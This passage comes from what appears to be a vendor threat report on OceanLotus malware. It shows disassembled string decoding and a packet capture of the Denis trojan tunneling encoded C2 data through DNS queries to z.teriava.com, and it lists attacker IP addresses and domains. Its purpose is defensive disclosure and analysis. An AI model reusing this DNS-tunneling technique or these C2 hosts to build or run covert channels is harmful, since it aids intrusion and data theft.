|-----|--------------------------|------------------------------------------------------|
| mov | $[ebp+var 104]$ , bl     |                                                      |
| mov | [ebp+var D0], 1C1A2C30h  |                                                      |
| mov | [ebp+var CC], 3E4C4845h  |                                                      |
| mov | [ebp+var C8], 473E4F1Eh  |                                                      |
| mov | [ebp+var C4], 4Dh        |                                                      |
| mov | [ebp+var A4], 2C1A2C30h  |                                                      |
| mov | [ebp+var A0], 4F1E4D3Eh  |                                                      |
| mov | [ebp+var_9C], 4D473Eh    |                                                      |
| mov | [ebp+var 74], 4D3E4742h  |                                                      |
| mov | [ebp+var_70], 484D4738h  |                                                      |
| mov | [ebp+var 6C], 3Ah        |                                                      |
| mov |                          | [ebp+var E0], 2B1A2C30h ; WSAStartup:WSAGetLastError |
|     |                          |                                                      |
|     |                          |                                                      |
|     |                          |                                                      |
|     | loc 4023B3:              |                                                      |
|     | add                      | word ptr [eax], 27h                                  |
|     | add                      | eax, 2                                               |
|     | cmp                      | [eax], bx                                            |
|     | inz                      | short loc_4023B3                                     |
|     |                          |                                                      |

*Figure 71: Remy stack-based string decoding*

After importing APIs, Denis will typically create a mutex to prevent multiple instances running, before decoding the DNS names used for C2 tunneling in much the same way as API/function names:



*Figure 72: Denis C2 domain name decoding*

After decoding and reading configuration stored in the registry, Denis will create a thread to communicate with the C2 server, typically supporting the following commands:



<span id="page-44-0"></span>C2 data is Base64 encoded and prepended to one of several configured domain names, before being transmitted via DNS request, typically routed via a DNS forwarder:

| 192.168.56.20    | 8.8.8.8       | <b>DNS</b> | 322 Standard query 0x0a54 NULL AAAAAAAAAAAAAAAAAAAAAAAAAAAAACs8.z.teriava.com                                                                    |
|------------------|---------------|------------|----------------------------------------------------------------------------------------------------|
| 8.8.8.8          | 192.168.56.20 | <b>DNS</b> | 164 Standard query response 0x0a54 NULL AAAAAAAAAAAAAAAAAAAAAAAAAAAAACs8.z.teriava.com NULL AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACs8.z.teriava.com     |
| 192, 168, 56, 20 | 8.8.8.8       | DNS        |                                                                                                    |
| 8.8.8.8          | 192.168.56.20 | <b>DNS</b> |                                                                                                    |
| 192.168.56.20    | 8.8.8.8       | <b>DNS</b> | 322 Standard query 0x0a54 NULL CSSCUAAAAAAAAAAAAAAAAAAAAAAADbl.z.teriava.com                                                                     |
| 8.8.8.8          | 192.168.56.20 | DNS        | 138 Standard guery response 0x0a54 NULL CSSCUAAAAAAAAAAAAAAAAAAAAAAAAADbl.z.teriava.com NULL CSSCUAAAAAAAAAAAAAAAAAAAAAAAAAAAAADbl.z.teriava.com |
| 192.168.56.20    | 8.8.8.8       | DNS        | 322 Standard query 0x0a54 NULL CSSCUAAAAAAAAAAAAAAAAAAAAAAAAAD6G.z.teriava.com                                                                   |
| 8.8.8.8          | 192.168.56.20 | <b>DNS</b> | 138 Standard query response 0x0a54 NULL CSSCUAAAAAAAAAAAAAAAAAAAAAAAAAD6G.z.teriava.com NULL CSSCUAAAAAAAAAAAAAAAAAAAAAAAAAAD6G.z.teriava.com    |
| 192.168.56.20    | 8.8.8.8       | DNS        | 322 Standard query 0x0a54 NULL CSSCUAAAAAAAAAAAAAAAAAAAAAAAAEd0.z.teriava.com                                                                    |
| 8.8.8.8          | 192.168.56.20 | DNS        | 138 Standard query response 0x0a54 NULL CSSCUAAAAAAAAAAAAAAAAAAAAAAAEdQ.z.teriava.com NULL CSSCUAAAAAAAAAAAAAAAAAAAAAAAAAEdQ.z.teriava.com       |
| 192.168.56.20    | 8, 8, 8, 8    | <b>DNS</b> | 322 Standard query 0x0a54 NULL CSSCUAAAAAAAAAAAAAAAAAAAAAAAAE7C.z.teriava.com                                                                    |
| 8.8.8.8          | 192.168.56.20 | <b>DNS</b> | 138 Standard query response 0x0a54 NULL CSSCUAAAAAAAAAAAAAAAAAAAAAAAE7C.z.teriava.com NULL CSSCUAAAAAAAAAAAAAAAAAAAAAAAAAE7C.z.teriava.com       |
| 192, 168, 56, 20 | 8.8.8.8       | <b>DNS</b> | 322 Standard query 0x0a54 NULL CSSCUAAAAAAAAAAAAAAAAAAAAAAAFfq.z.teriava.com                                                                     |
| 8.8.8.8          | 192.168.56.20 | <b>DNS</b> | 138 Standard query response 0x0a54 NULL CSSCUAAAAAAAAAAAAAAAAAAAAAAAFfq.z.teriava.com NULL CSSCUAAAAAAAAAAAAAAAAAAAAAAAAFfq.z.teriava.com        |
| 192.168.56.20    | 8.8.8.8       | DNS        | 322 Standard query 0x0a54 NULL CSSCUAAAAAAAAAAAAAAAAAAAAAAAAF p.z.teriava.com                                                                    |
| 8.8.8.8          | 192.168.56.20 | DNS        | 138 Standard query response 0x0a54 NULL CSSCUAAAAAAAAAAAAAAAAAAAAAAAF p.z.teriava.com NULL CSSCUAAAAAAAAAAAAAAAAAAAAAAAAAAF p.z.teriava.com      |
| 192.168.56.20    | 8.8.8.8       | <b>DNS</b> | 322 Standard query 0x0a54 NULL CSSCUAAAAAAAAAAAAAAAAAAAAAAAAAGfn.z.teriava.com                                                                   |
| 8.8.8.8          | 192.168.56.20 | <b>DNS</b> | 138 Standard query response 0x0a54 NULL CSSCUAAAAAAAAAAAAAAAAAAAAAAAAGfn.z.teriava.com NULL CSSCUAAAAAAAAAAAAAAAAAAAAAAAAAGfn.z.teriava.com      |

*Figure 73: Denis DNS tunneling*

Denis samples have been observed using a variety of forwarders and name servers for C2, as well as using NULL/TEXT/CNAME records to embed encoded data, depending on configuration.

# **Network Intelligence**

Network intelligence was initially obtained during November 2017.

### **167.114.44.146**

All C2 domains were registered using Privacy Guardian on August 21, 2017. All host names resolve to the same Canadian IP address (167.114.44.146).

### *Whois*



### <span id="page-45-0"></span>*Domains*



## *First seen*



# <span id="page-46-0"></span>**87.117.234.172**

### *Whois*



### *Domains*



# *First seen*



# <span id="page-47-0"></span>**27.102.67.42**

### *Whois*



# **89.249.65.134**

### *Whois*



#### <span id="page-48-0"></span>*Domains*



#### *First Seen*



*89.249.65.134*

# **185.244.213.28**

#### *Whois*



#### <span id="page-49-0"></span>*Domains*



#### *First seen*



# **Conclusions**

OceanLotus employs both home-brew and off-the-shelf RATs. They use PowerShell scripts from open-source exploit kits, including MSFvenom, Veil, and DKMC, to load shellcode and DLL payloads into memory. C2 functionality is customized to the target, and all domains are registered through an anonymization service called PrivacyGuardian.

The Roland and Remy trojans share similarities and some code re-use with other known OceanLotus malware. The overall design and development of these threats indicate they come from a well-funded development team. The OceanLotus Group uses an expansive amount of custom library code that can easily be repurposed for maximum effectiveness against their next target.

**Appendix**

[OceanLotus Table](#page-50-0)

+1-844-CYLANCE [sales@cylance.com](mailto:sales%40cylance.com?subject=) [www.cylance.com](http://www.cylance.com)







tsworthoa.com (23.227.201.220), Tsworthoa.<br>com, Orinneamoure.com, Lbertussbau.com

Drops Salgorea DLL (loader) and SyLog.bin (encrypted backdoor)

# <span id="page-50-0"></span>OceanLotus Table

